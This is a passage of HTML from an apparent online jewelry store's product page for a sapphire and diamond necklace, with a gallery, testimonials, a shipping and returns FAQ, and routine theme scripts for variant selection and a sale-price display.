    </div></div>

  <product-modal id="ProductModal-template--15927043719231__main" class="product-media-modal media-modal">
    <div
      class="product-media-modal__dialog"
      role="dialog"
      aria-label="Media gallery"
      aria-modal="true"
      tabindex="-1"
    >
      <button
        id="ModalClose-template--15927043719231__main"
        type="button"
        class="product-media-modal__toggle"
        aria-label="Close"
      >
        <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </button>

      <div
        class="product-media-modal__content gradient"
        role="document"
        aria-label="Media gallery"
        tabindex="0"
      >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//felixz.com/cdn/shop/products/GN0090-012G.jpg?v=1611691322&width=550 550w,//felixz.com/cdn/shop/products/GN0090-012G.jpg?v=1611691322&width=1100 1100w,//felixz.com/cdn/shop/products/GN0090-012G.jpg?v=1611691322&width=1445 1445w,//felixz.com/cdn/shop/products/GN0090-012G.jpg?v=1611691322 1560w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//felixz.com/cdn/shop/products/GN0090-012G.jpg?v=1611691322&width=1445"
    alt="Natural Sapphire with Diamond Round Necklace"
    loading="lazy"
    width="1100"
    height="1481"
    data-media-id="8091804762175"
    
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//felixz.com/cdn/shop/products/Chain_tag_gold_36c4a0f6-199b-45c0-9135-e617115ee52c.jpg?v=1611691322&width=550 550w,//felixz.com/cdn/shop/products/Chain_tag_gold_36c4a0f6-199b-45c0-9135-e617115ee52c.jpg?v=1611691322&width=1100 1100w,//felixz.com/cdn/shop/products/Chain_tag_gold_36c4a0f6-199b-45c0-9135-e617115ee52c.jpg?v=1611691322&width=1445 1445w,//felixz.com/cdn/shop/products/Chain_tag_gold_36c4a0f6-199b-45c0-9135-e617115ee52c.jpg?v=1611691322 1560w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//felixz.com/cdn/shop/products/Chain_tag_gold_36c4a0f6-199b-45c0-9135-e617115ee52c.jpg?v=1611691322&width=1445"
    alt="Natural Sapphire with Diamond Round Necklace"
    loading="lazy"
    width="1100"
    height="1481"
    data-media-id="3079613481023"
    
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//felixz.com/cdn/shop/products/GN0090-012G1.jpg?v=1611691322&width=550 550w,//felixz.com/cdn/shop/products/GN0090-012G1.jpg?v=1611691322&width=1100 1100w,//felixz.com/cdn/shop/products/GN0090-012G1.jpg?v=1611691322&width=1445 1445w,//felixz.com/cdn/shop/products/GN0090-012G1.jpg?v=1611691322 1560w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//felixz.com/cdn/shop/products/GN0090-012G1.jpg?v=1611691322&width=1445"
    alt="Natural Sapphire with Diamond Round Necklace"
    loading="lazy"
    width="1100"
    height="1481"
    data-media-id="7753512878143"
    
  ></div>
    </div>
  </product-modal>

  
<script src="//felixz.com/cdn/shop/t/65/assets/product-modal.js?v=50921580101160527761733836429" defer="defer"></script>
    <script src="//felixz.com/cdn/shop/t/65/assets/media-gallery.js?v=136815418543071173961733836429" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function() {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return (msie > 0 || trident > 0);
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--15927043719231__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher = document.querySelector('variant-radios[data-section="template--15927043719231__main"]') || document.querySelector('variant-selects[data-section="template--15927043719231__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector('.product-form__noscript-wrapper-template--15927043719231__main').textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--15927043719231__main').addEventListener('change', function(event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Natural Sapphire with Diamond Round Necklace",
      "url": "https:\/\/felixz.com\/products\/nature-sapphire-round-genuine-diamond-nacklace",
      "image": [
          "https:\/\/felixz.com\/cdn\/shop\/products\/GN0090-012G.jpg?v=1611691322\u0026width=1560"
        ],
      "description": "Necklace featuring a round faceted natural colored sapphire in a bezel setting with a delicate, sparkling diamond accent. \nPendant is suspended from a delicate chain with spring ring closure. \nThis is the perfect piece to accent the beautiful colors of sapphires produced by nature.",
      "sku": "GN0090",
      "brand": {
        "@type": "Brand",
        "name": "Felix Z Designs"
      },
      "offers": [{
            "@type" : "Offer","sku": "GN0090","availability" : "http://schema.org/OutOfStock",
            "price" : 78.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/felixz.com\/products\/nature-sapphire-round-genuine-diamond-nacklace?variant=8973476626495"
          }
]
    }
  </script>
</section>
                      

</section><section id="shopify-section-template--15927043719231__judgeme_section_review_widget_f8e5" class="shopify-section section"><div class="page-width"><div id="shopify-block-AQUhFQmZwUVh5ZzdDU__711258d4-8470-4ea2-adde-fc60505fd152" class="shopify-block shopify-app-block">



<div
    class="yotpo-widget-instance"
    data-yotpo-instance-id="658493"
    data-yotpo-product-id="772534140991"
    data-yotpo-name="Natural Sapphire with Diamond Round Necklace"
    data-yotpo-url="https://felixz.com/products/nature-sapphire-round-genuine-diamond-nacklace"
    data-yotpo-price="78.0"
    data-yotpo-currency="USD"
    data-yotpo-image-url="https://felixz.com/cdn/shop/products/GN0090-012G.jpg?v=1611691322&width=480"
    data-yotpo-description="Necklace featuring a round faceted natural colored sapphire in a bezel setting with a delicate, sparkling diamond accent. 
Pendant is suspended from a delicate chain with spring ring closure. 
This is the perfect piece to accent the beautiful colors of sapphires produced by nature."
    data-yotpo-prevent-load-rs="true"
  >
</div>
  



</div>
</div>


</section><section id="shopify-section-template--15927043719231__d9c2d9de-1ea0-422e-9f09-4b2be5e2f4b9" class="shopify-section section"><link href="//felixz.com/cdn/shop/t/65/assets/section-multicolumn.css?v=138363567467112740511733836429" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-slider.css?v=109730131870160244541733836429" media="print" onload="this.media='all'">
<noscript><link href="//felixz.com/cdn/shop/t/65/assets/component-slider.css?v=109730131870160244541733836429" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--15927043719231__d9c2d9de-1ea0-422e-9f09-4b2be5e2f4b9-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15927043719231__d9c2d9de-1ea0-422e-9f09-4b2be5e2f4b9-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
  }</style><div class="multicolumn color-background-1 gradient background-primary">
  <div class="page-width section-template--15927043719231__d9c2d9de-1ea0-422e-9f09-4b2be5e2f4b9-padding isolate"><div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
        <h2 class="title h2">
          ★ ★ ★ ★ ★ Trusted by 2,000+  Satified Customers
        </h2></div><slider-component class="slider-mobile-gutter">
      <ul class="multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--3-col-desktop"
        id="Slider-template--15927043719231__d9c2d9de-1ea0-422e-9f09-4b2be5e2f4b9"
        role="list"
      ><li id="Slide-template--15927043719231__d9c2d9de-1ea0-422e-9f09-4b2be5e2f4b9-1" class="multicolumn-list__item grid__item center" >
            <div class="multicolumn-card content-container">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width multicolumn-card-spacing">
                  <div class="media media--transparent media--adapt"
                    
                      style="padding-bottom: 133.33333333333334%;"
                    ><img src="//felixz.com/cdn/shop/files/felixz-ring-gif.gif?v=1669245335&amp;width=1420" alt="" srcset="//felixz.com/cdn/shop/files/felixz-ring-gif.gif?v=1669245335&amp;width=275 275w, //felixz.com/cdn/shop/files/felixz-ring-gif.gif?v=1669245335&amp;width=550 550w, //felixz.com/cdn/shop/files/felixz-ring-gif.gif?v=1669245335&amp;width=710 710w, //felixz.com/cdn/shop/files/felixz-ring-gif.gif?v=1669245335&amp;width=1420 1420w" width="1420" height="1893" loading="lazy" sizes="(min-width: 990px) 550px, (min-width: 750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><h3>The joys of new jewelry</h3><div class="rte"><p>Mmmm.. The feeling when the box slips open, the smell of new and your dazzling new piece reveals itself to you.</p></div></div>
            </div>
          </li><li id="Slide-template--15927043719231__d9c2d9de-1ea0-422e-9f09-4b2be5e2f4b9-2" class="multicolumn-list__item grid__item center" >
            <div class="multicolumn-card content-container">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width multicolumn-card-spacing">
                  <div class="media media--transparent media--adapt"
                    
                      style="padding-bottom: 133.33333333333334%;"
                    ><img src="//felixz.com/cdn/shop/files/image0.gif?v=1669244835&amp;width=1420" alt="" srcset="//felixz.com/cdn/shop/files/image0.gif?v=1669244835&amp;width=275 275w, //felixz.com/cdn/shop/files/image0.gif?v=1669244835&amp;width=550 550w, //felixz.com/cdn/shop/files/image0.gif?v=1669244835&amp;width=710 710w, //felixz.com/cdn/shop/files/image0.gif?v=1669244835&amp;width=1420 1420w" width="1420" height="1893" loading="lazy" sizes="(min-width: 990px) 550px, (min-width: 750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><h3>You wear it best!</h3><div class="rte"><p>Felix Z customers are so beautiful and creative! You perfectly layer Felix Z Jewelry with other amazing pieces.</p></div></div>
            </div>
          </li><li id="Slide-template--15927043719231__d9c2d9de-1ea0-422e-9f09-4b2be5e2f4b9-3" class="multicolumn-list__item grid__item center" >
            <div class="multicolumn-card content-container">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width multicolumn-card-spacing">
                  <div class="media media--transparent media--adapt"
                    
                      style="padding-bottom: 133.33333333333334%;"
                    ><img src="//felixz.com/cdn/shop/files/felixz-gif2.gif?v=1669336974&amp;width=1420" alt="" srcset="//felixz.com/cdn/shop/files/felixz-gif2.gif?v=1669336974&amp;width=275 275w, //felixz.com/cdn/shop/files/felixz-gif2.gif?v=1669336974&amp;width=550 550w, //felixz.com/cdn/shop/files/felixz-gif2.gif?v=1669336974&amp;width=710 710w, //felixz.com/cdn/shop/files/felixz-gif2.gif?v=1669336974&amp;width=1420 1420w" width="1420" height="1895" loading="lazy" sizes="(min-width: 990px) 550px, (min-width: 750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><h3>Adjustable to fit everyone</h3><div class="rte"><p>It has never been easier to find the perfect fit for your fingers! Use our adjustable rings on any finger for your perfect stack.</p></div></div>
            </div>
          </li></ul></slider-component>
    <div class="center"></div>
  </div>
</div>


</section><section id="shopify-section-template--15927043719231__fb8fece7-6fe0-4a40-aa95-f9779b1e965f" class="shopify-section section"><link href="//felixz.com/cdn/shop/t/65/assets/section-multicolumn.css?v=138363567467112740511733836429" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-slider.css?v=109730131870160244541733836429" media="print" onload="this.media='all'">
<noscript><link href="//felixz.com/cdn/shop/t/65/assets/component-slider.css?v=109730131870160244541733836429" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--15927043719231__fb8fece7-6fe0-4a40-aa95-f9779b1e965f-padding {
    padding-top: 39px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15927043719231__fb8fece7-6fe0-4a40-aa95-f9779b1e965f-padding {
      padding-top: 52px;
      padding-bottom: 16px;
    }
  }</style><div class="multicolumn color-background-2 gradient background-none no-heading">
  <div class="page-width section-template--15927043719231__fb8fece7-6fe0-4a40-aa95-f9779b1e965f-padding isolate"><slider-component class="slider-mobile-gutter">
      <ul class="multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--3-col-desktop"
        id="Slider-template--15927043719231__fb8fece7-6fe0-4a40-aa95-f9779b1e965f"
        role="list"
      ><li id="Slide-template--15927043719231__fb8fece7-6fe0-4a40-aa95-f9779b1e965f-1" class="multicolumn-list__item grid__item center" >
            <div class="multicolumn-card content-container">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                  <div class="media media--transparent media--circle"
                    ><img src="//felixz.com/cdn/shop/files/felixz-testimonial-shelby.png?v=1664937052&amp;width=1420" alt="" srcset="//felixz.com/cdn/shop/files/felixz-testimonial-shelby.png?v=1664937052&amp;width=275 275w, //felixz.com/cdn/shop/files/felixz-testimonial-shelby.png?v=1664937052&amp;width=550 550w, //felixz.com/cdn/shop/files/felixz-testimonial-shelby.png?v=1664937052&amp;width=710 710w, //felixz.com/cdn/shop/files/felixz-testimonial-shelby.png?v=1664937052&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width: 750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><h3>&quot;Amazing local jewelry store in Murray hill! Great for gifts for others or yourself&quot;</h3><div class="rte"><p>- Shelby Rootenberg</p><p>★ ★ ★ ★ ★</p></div></div>
            </div>
          </li><li id="Slide-template--15927043719231__fb8fece7-6fe0-4a40-aa95-f9779b1e965f-2" class="multicolumn-list__item grid__item center" >
            <div class="multicolumn-card content-container">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                  <div class="media media--transparent media--circle"
                    ><img src="//felixz.com/cdn/shop/files/felixz-simone-testimonial.png?v=1664936655&amp;width=1420" alt="" srcset="//felixz.com/cdn/shop/files/felixz-simone-testimonial.png?v=1664936655&amp;width=275 275w, //felixz.com/cdn/shop/files/felixz-simone-testimonial.png?v=1664936655&amp;width=550 550w, //felixz.com/cdn/shop/files/felixz-simone-testimonial.png?v=1664936655&amp;width=710 710w, //felixz.com/cdn/shop/files/felixz-simone-testimonial.png?v=1664936655&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width: 750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><h3>&quot;Gorgeous designs, unbeatable price points, the most lovely staff. I 🖤Felix Z.&quot;</h3><div class="rte"><p>- Simone Levin</p><p>★ ★ ★ ★ ★</p></div></div>
            </div>
          </li><li id="Slide-template--15927043719231__fb8fece7-6fe0-4a40-aa95-f9779b1e965f-3" class="multicolumn-list__item grid__item center" >
            <div class="multicolumn-card content-container">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                  <div class="media media--transparent media--circle"
                    ><img src="//felixz.com/cdn/shop/files/felixz-meghan-kumar.png?v=1664936234&amp;width=1420" alt="" srcset="//felixz.com/cdn/shop/files/felixz-meghan-kumar.png?v=1664936234&amp;width=275 275w, //felixz.com/cdn/shop/files/felixz-meghan-kumar.png?v=1664936234&amp;width=550 550w, //felixz.com/cdn/shop/files/felixz-meghan-kumar.png?v=1664936234&amp;width=710 710w, //felixz.com/cdn/shop/files/felixz-meghan-kumar.png?v=1664936234&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width: 750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><h3>&quot;Love this jewelry store! Great prices for the quality and all the pieces are very delicate and tasteful. Service is also quick and friendly!&quot;</h3><div class="rte"><p>- Meghna Kumar</p><p>★ ★ ★ ★ ★</p></div></div>
            </div>
          </li></ul></slider-component>
    <div class="center"></div>
  </div>
</div>


</section><section id="shopify-section-template--15927043719231__1663742036f84bb859" class="shopify-section section"><link href="//felixz.com/cdn/shop/t/65/assets/component-accordion.css?v=160060306272907516171733836429" rel="stylesheet" type="text/css" media="all" />
<link href="//felixz.com/cdn/shop/t/65/assets/collapsible-content.css?v=154343504084608763171733836429" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--15927043719231__1663742036f84bb859-padding {
    padding-top: 9px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15927043719231__1663742036f84bb859-padding {
      padding-top: 12px;
      padding-bottom: 36px;
    }
  }</style><div class="color-background-1 gradient">
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--15927043719231__1663742036f84bb859-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header" style="text-align: center;">
<h2 class="collapsible-content__heading h0">FAQ</h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div class="accordion" >
                <details id="Details-1663742036d757b344-0-template--15927043719231__1663742036f84bb859">
                  <summary id="Summary-1663742036d757b344-0-template--15927043719231__1663742036f84bb859">
                    
                    <h3 class="accordion__title h4">
                      + When will my order arrive?
                    </h3>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="CollapsibleAccordion-1663742036d757b344-0-template--15927043719231__1663742036f84bb859" role="region" aria-labelledby="Summary-1663742036d757b344-0-template--15927043719231__1663742036f84bb859">
                    <p>U.S. customers can expect their order delivered at their door within 2 to 5 days.</p><p>International customers can expect their order within 2-3 weeks.</p>
                    
                  </div>
                </details>
              </div><div class="accordion" >
                <details id="Details-5863ac36-4452-452a-870e-9aa3c5c23ac8-template--15927043719231__1663742036f84bb859">
                  <summary id="Summary-5863ac36-4452-452a-870e-9aa3c5c23ac8-template--15927043719231__1663742036f84bb859">
                    
                    <h3 class="accordion__title h4">
                      + Can I order online and pickup at your store?
                    </h3>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="CollapsibleAccordion-5863ac36-4452-452a-870e-9aa3c5c23ac8-template--15927043719231__1663742036f84bb859" role="region" aria-labelledby="Summary-5863ac36-4452-452a-870e-9aa3c5c23ac8-template--15927043719231__1663742036f84bb859">
                    <p>Yes, you will have the option to choose store pickup at checkout.</p><p>Our store is located at 518 3rd Avenue, New York, NY 10016</p>
                    
                  </div>
                </details>
              </div><div class="accordion" >
                <details id="Details-1663742036d757b344-1-template--15927043719231__1663742036f84bb859">
                  <summary id="Summary-1663742036d757b344-1-template--15927043719231__1663742036f84bb859">
                    
                    <h3 class="accordion__title h4">
                      + I am ordering several gifts in the same order. Can I add multiple gift messages?
                    </h3>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="CollapsibleAccordion-1663742036d757b344-1-template--15927043719231__1663742036f84bb859" role="region" aria-labelledby="Summary-1663742036d757b344-1-template--15927043719231__1663742036f84bb859">
                    <p>At this time, we are only able to add one gift message per order.</p><p>The gift message will be printed and enclosed with one gift tag.</p><p>Please create multiple orders for multiple gifts.</p><p>We apologize for the inconvenience and thank you for understanding our technical limitations.</p>
                    
                  </div>
                </details>
              </div><div class="accordion" >
                <details id="Details-1663742036d757b344-2-template--15927043719231__1663742036f84bb859">
                  <summary id="Summary-1663742036d757b344-2-template--15927043719231__1663742036f84bb859">
                    
                    <h3 class="accordion__title h4">
                      + I just placed an order, but I selected the wrong item. Can you change/cancel it?
                    </h3>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="CollapsibleAccordion-1663742036d757b344-2-template--15927043719231__1663742036f84bb859" role="region" aria-labelledby="Summary-1663742036d757b344-2-template--15927043719231__1663742036f84bb859">
                    <p>Please contact Customer Service (<a href="mailto:info@felixz.com">info@felixz.com</a>) immediately if you have questions about changing or canceling your order.</p>
                    
                  </div>
                </details>
              </div><div class="accordion" >
                <details id="Details-44299574-e092-4631-9b30-10923d253e31-template--15927043719231__1663742036f84bb859">
                  <summary id="Summary-44299574-e092-4631-9b30-10923d253e31-template--15927043719231__1663742036f84bb859">
                    
                    <h3 class="accordion__title h4">
                      + I just placed an order – will I get a confirmation from you?
                    </h3>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="CollapsibleAccordion-44299574-e092-4631-9b30-10923d253e31-template--15927043719231__1663742036f84bb859" role="region" aria-labelledby="Summary-44299574-e092-4631-9b30-10923d253e31-template--15927043719231__1663742036f84bb859">
                    <p>Yes! After submitting an order shipping within the United States, you should be taken to a page that provides an order confirmation number.</p><p>Within a few moments, you will receive a confirmation email from us. After your order has finished processing and is ready to ship you will receive a second email that provides the USPS tracking information for your shipment.</p><p>Please contact Customer Service (<a href="mailto:info@felixz.com">info@felixz.com</a>) if you have not received your confirmation emails.</p>
                    
                  </div>
                </details>
              </div><div class="accordion" >
                <details id="Details-25cad329-900e-49d1-93e6-487f9223cbb6-template--15927043719231__1663742036f84bb859">
                  <summary id="Summary-25cad329-900e-49d1-93e6-487f9223cbb6-template--15927043719231__1663742036f84bb859">
                    
                    <h3 class="accordion__title h4">
                      + I just placed an order, but I need to change the shipping address. How do I do that?
                    </h3>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="CollapsibleAccordion-25cad329-900e-49d1-93e6-487f9223cbb6-template--15927043719231__1663742036f84bb859" role="region" aria-labelledby="Summary-25cad329-900e-49d1-93e6-487f9223cbb6-template--15927043719231__1663742036f84bb859">
                    <p>Because We process orders so quickly, we are typically unable to make changes to the shipping address.</p><p>Please contact Customer Service (<a href="mailto:info@felixz.com">info@felixz.com</a>) as soon as you can if you need to change your shipping address.</p>
                    
                  </div>
                </details>
              </div><div class="accordion" >
                <details id="Details-a4235ab7-2f10-4cf4-b456-916140dd29ba-template--15927043719231__1663742036f84bb859">
                  <summary id="Summary-a4235ab7-2f10-4cf4-b456-916140dd29ba-template--15927043719231__1663742036f84bb859">
                    
                    <h3 class="accordion__title h4">
                      + What is your return policy?
                    </h3>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="CollapsibleAccordion-a4235ab7-2f10-4cf4-b456-916140dd29ba-template--15927043719231__1663742036f84bb859" role="region" aria-labelledby="Summary-a4235ab7-2f10-4cf4-b456-916140dd29ba-template--15927043719231__1663742036f84bb859">
                    <p>We’ll gladly accept unworn, unwashed, or defective merchandise purchased on Felixz.com within 30 days of the date is received and we'll be happy to arrange an exchange, store credit or a refund.</p><p>Contact us and we'll be happy to promptly respond with a solution.<br/>We will ONLY accept returns on items in new condition with the original packaging and materials.</p><p><br/>Unfortunately, we are unable to accept certain items for return. These includes:</p><p>- Items which are no longer in new condition.<br/>- Items which lack their original packaging.<br/>- Items which have been in the customer's possession for more than 30 days from the date the item was received.</p>
                    
                  </div>
                </details>
              </div><div class="accordion" >
                <details id="Details-a1659da1-c8bd-4852-ab8f-de8c2352b1e3-template--15927043719231__1663742036f84bb859">
                  <summary id="Summary-a1659da1-c8bd-4852-ab8f-de8c2352b1e3-template--15927043719231__1663742036f84bb859">
                    
                    <h3 class="accordion__title h4">
                      + How do I return the Item?
                    </h3>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="CollapsibleAccordion-a1659da1-c8bd-4852-ab8f-de8c2352b1e3-template--15927043719231__1663742036f84bb859" role="region" aria-labelledby="Summary-a1659da1-c8bd-4852-ab8f-de8c2352b1e3-template--15927043719231__1663742036f84bb859">
                    <p>Contact<a href="mailto:info@felixz.com">info@felixz.com</a>– we are happy to look into your options<strong>as quickly and easily as possible for you!</strong></p>
                    
                  </div>
                </details>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--15927043719231__main-product-recommendations" class="shopify-section section"><link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-card.css?v=13116108056750117421733836429" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-price.css?v=26460628545144033851733836429" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/section-product-recommendations.css?v=33851772221619654181733836429" media="print" onload="this.media='all'">

<noscript><link href="//felixz.com/cdn/shop/t/65/assets/component-card.css?v=13116108056750117421733836429" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//felixz.com/cdn/shop/t/65/assets/component-price.css?v=26460628545144033851733836429" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//felixz.com/cdn/shop/t/65/assets/section-product-recommendations.css?v=33851772221619654181733836429" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--15927043719231__main-product-recommendations-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15927043719231__main-product-recommendations-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="color-background-2 gradient no-js-hidden">
  <product-recommendations class="product-recommendations page-width section-template--15927043719231__main-product-recommendations-padding isolate" data-url="/recommendations/products?section_id=template--15927043719231__main-product-recommendations&product_id=772534140991&limit=4">
    
<script>
  document.addEventListener('scroll', function() {
    if (sessionStorage.getItem('sale') === 'true') {
      var countdownDiv = document.getElementById('countdown');
      if (countdownDiv) {
        countdownDiv.style.display = 'flex';
      }
      var disTwentyElements = document.querySelectorAll('.disTwenty');
      disTwentyElements.forEach(function(element) {
        element.style.display = 'block';
      });

      // Select all elements with the class 'disTwentyold' and set their display to 'none'
      var disTwentyOldElements = document.querySelectorAll('.disTwentyold');
      disTwentyOldElements.forEach(function(element) {
        element.style.display = 'none';
      });
    }
  });
</script>
<script>
   document.addEventListener('scroll', function() {
    // Function to format the price based on the currency
    function formatPrice(price, currency) {
      switch (currency) {
        case 'USD':
          return `$${price.toFixed(2)} USD`;
        case 'PKR':
          return `Rs.${price.toFixed(2)} PKR`;
        case 'EUR':
          return `€${price.toFixed(2)} EUR`;
        case 'AUD':
          return `$${price.toFixed(2)} AUD`;
        case 'CAD':
          return `$${price.toFixed(2)} CAD`;
        case 'GBP':
          return `£${price.toFixed(2)} GBP`;
        case 'INR':
          return `₹${price.toFixed(2)} INR`;
        case 'JPY':
          return `¥${price.toFixed(2)} JPY`;
        // Add more currencies as needed
        default:
          return `${price.toFixed(2)} ${currency}`;
      }
    }

    // Function to calculate the discount and update the DOM
    function applyDiscount() {
      // Select all elements with the class 'disTwenty'
      const priceElements = document.querySelectorAll('.disTwenty');

      priceElements.forEach(priceElement => {
        // Extract the price and currency from data attributes
        const originalPrice = parseFloat(priceElement.getAttribute('data-price'));
        const currency = priceElement.getAttribute('data-currency');

        // Calculate the discount
        const discount = originalPrice * 0.20;
        const discountedPrice = originalPrice - discount;

        // Create the new HTML elements to show the discounted price
        const delElement = document.createElement('del');
        delElement.textContent = formatPrice(originalPrice, currency);

        const newPriceElement = document.createElement('span');
        newPriceElement.textContent = formatPrice(discountedPrice, currency);

        const saveElement = document.createElement('span');
